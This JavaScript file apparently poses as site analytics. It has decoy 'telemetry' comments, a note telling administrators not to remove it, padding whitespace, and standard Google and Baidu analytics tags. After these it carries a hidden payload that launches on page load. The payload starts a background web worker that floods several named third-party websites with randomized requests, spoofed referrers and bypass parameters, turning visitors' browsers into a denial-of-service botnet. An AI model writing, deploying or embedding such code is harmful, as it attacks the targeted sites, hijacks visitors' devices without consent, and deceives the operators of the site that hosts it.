/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://m.chinabuses.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();